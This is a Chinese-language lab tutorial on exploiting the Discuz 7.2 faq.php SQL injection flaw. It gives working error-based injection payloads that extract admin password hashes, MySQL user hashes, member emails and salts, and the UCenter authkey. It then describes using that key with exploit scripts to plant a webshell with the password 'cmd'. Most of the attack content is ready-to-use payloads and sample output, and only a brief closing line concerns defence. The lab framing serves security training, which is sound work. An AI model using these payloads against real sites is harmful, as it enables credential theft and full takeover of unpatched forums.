Web安全-Discuz 7.2 版本SQL注入漏洞的利用

Discuz 7.2 版本SQL注入漏洞的利用

本教程仅供网站进行渗透测试,请勿用于非法途径!!造成任何危害,均由个人负全责!!

实验目的

通过本实验理解SQL注入基本原理由于过程,掌握菜刀和Havij等注入工具的使用方法,了解SQL注入的危害。通过本实验,掌握SQL注入点识别方法、测试方法、自动化工具使用方法以及进行防御的基本方法。

实验环境

测试渗透机:win2k8Tester

用户名: college或test密码: 360College

工具:Firefox或chrome浏览器

目标靶机:Discuz7网站

用户名: college密码: 360College

目标网站:http://IP:8082

软件环境:phpstudy、Discuz7.2

实验原理

作为一种SQL注入攻击,其核心思想就是在组合的SQL查询语句中,插入构造的特殊语句,从而实现特定的目的。其关键是对目标的漏洞发现、分析和针对漏洞构造特殊的SQL语句,入侵的方式是非常巧妙的。

实验步骤

第一步 启动靶机服务器

以用户名college或test密码360College登录目标靶机。



然后启动其中的phpstudy,并点击界面中的启动,出现mysql和apache为两个绿色圆点,表示服务启动成功。

启动phpstudy(桌面图标):

如果,显示不是两个绿色标志,则等待一会,按下重启按钮,再次尝试。

第二步 渗透平台上的漏洞利用

1.登录渗透平台,访问靶机网站

访问靶机。http://IP:8082 (注意根据查看到的靶机IP地址,修改此处的IP,端口不变,以下截图中,均应将端口修改为8082)。

2.浏览网页

点击其中的链接,如果地址栏出现http://***/xx.php?id=XX,则表明目标网站,采用PHP语言开发。

3.手工SQL注入





(1)获取数据库版本信息

/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema .tables group by x)a)%23

输出如下:

可以看到,mysql数据库版本为:5.5.401.





(2)获取管理员账户密码

/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=) and (select 1 from (select count(*),concat((select (select (select concat(username,0x27,password) from cdb_members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

要去掉最后的1

获得的密文值,要去掉最后的1。 例如: Error: Duplicate entry 'admin'f426eaa50a5c805d360ca4046419c6ba1' for key 'group_key' 密文就是f426eaa50a5c805d360ca4046419c6ba。



(3)获取数据库用户名和密码

/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat((select concat(user,0x3a,password,0x3a) from mysql.user limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

(4)获取用户名、email、密码和salt信息

/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat((select concat(username,0x3a,email,0x3a,password,0x3a,salt,0x3a,secques) from uc_members limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

说明:如果获取失败,则将uc_members替换为ucenter.uc_members,再次尝试。



(5)获取uc_key

faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(floor(rand(0)*2),0x3a,(select substr(authkey,1,32) from uc_applications limit 0,1),0x3a)x from information_schema.tables group by x)a)%23

faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(floor(rand(0)*2),0x3a,(select substr(authkey,33,32) from uc_applications limit 0,1),0x3a)x from information_schema.tables group by x)a)%23

如果上述语句执行出错,则:利用 ucenter.uc_applications 替代uc_applications即可.

这里需要注意 由于authkey的长度限制,最大可取62个长度单位,所以采用两次获取的方法,先获取前32位,再获取后32位.

两次查询出错,返回key的相应值。

Error: Duplicate entry '1:n6Q8Ha78l0K1m3n8ddT5cdk6uba3g7yc:' for key 'group_key' Error: Duplicate entry '1:b7U8ocxcX7O8b5D56dd358sdLew363s7:' for key 'group_key'

对返回的key进行合并,得到最后key :

n6Q8Ha78l0K1m3n8ddT5cdk6uba3g7yc b7U8ocxcX7O8b5D56dd358sdLew363s7

(6)利用UC_KEY来getshell



利用dz72-faq-exp.php脚本(在操作机Tools/PHP运行环境目录下),可进行get-shell,需要修改网站目标和UC_KEY的值。

$host="http://IP:8082"; //此处只能指定到网站根目录。如果网站在根目录下有文件夹,则需要修改脚本中的路径变量值。

$uc_key="x xxxxxx xxxxxx xxxxxx xxxxxx xxxxxx xx"

放在php.exe的环境里直接getshell. 运行:php.exe dz72-faq-exp.php 成功会显示。

一句话的地址是http://IP:8082/config.inc.php密码cmd。



上面获取shell的步骤有点麻烦,首先要通过注入语句获取uc_key,然后利用uc_key获取webshell。 可利用auto-get-shell.py脚本自动完成上面步骤来获取webshell。

使用方法: python auto-get-shell.py http://IP:8082 N N:为需要获取的用户信息数量。

首先取N=1,如果能正常运行,再增大。如果N大于实际用户数,报错,但是不影响运行结果。

如果出错,利用打开auto-get-shell.py,删除其中的”/Discuz72”,后保存,再运行。 即可得到用户名和密码散列值,剩下的就是去cmd5查询密码了。

思考与总结

通过本实验,体验到了网站渗透的危害和一种思路过程。也提醒网站运维人员,必须加强安全意识,一个漏洞就可能让网站失控。